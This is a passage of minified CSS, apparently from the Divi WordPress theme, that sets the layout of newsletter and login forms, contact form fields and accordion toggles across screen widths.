.et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}}@media (max-width:767px){.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}}
.et_pb_contact_form_label{display:none}.et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et_pb_with_border.et_pb_contact_field input,.et_pb_with_border.et_pb_contact_field select,.et_pb_with_border.et_pb_contact_field textarea{border:0 solid #333}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_field_options_list label a:empty:before{content:"\E906";font-family:ETmodules;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px}.et_pb_contact_field[data-type=booleancheckbox] .et_pb_contact_field_options_title{display:inline-block}.et_pb_contact_field[data-type=select]{position:relative}.et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last,p.et_pb_contact_field:not(.et_pb_contact_field_last),p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_pb_contact_field *,.et_pb_contact_field.et_pb_section_parallax,.et_pb_contact_field.et_pb_section_video{position:relative}.et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_contact_select::-ms-expand{display:none}.et_pb_contact_field_options_wrapper{display:block}.et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-bottom:.5em;font-weight:600}.et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_pb_contact_field_checkbox,.et_pb_contact_field_options_title,.et_pb_contact_field_radio,.et_pb_contact_field_select_title{display:block}.et_pb_contact_field_radio_title,.et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_pb_contact_field textarea.et_pb_contact_message{min-height:150px;display:block}@media (max-width:980px){.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767px){.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}p.et_pb_contact_field.et_pb_contact_field_last_phone+p.et_pb_contact_field.et_pb_contact_field_last_phone,p.et_pb_contact_field_half_phone+p.et_pb_contact_field_last_phone:not(.et_pb_contact_field_half_phone){clear:both}}
.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_accordion .et_pb_toggle_title:before{right:0;left:auto}.et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}@media (max-width:980px){.et_pb_accordion.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left-tablet h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-tablet h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}@media (max-width:767px){.et_pb_accordion.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left-phone h5.et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left-phone h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}
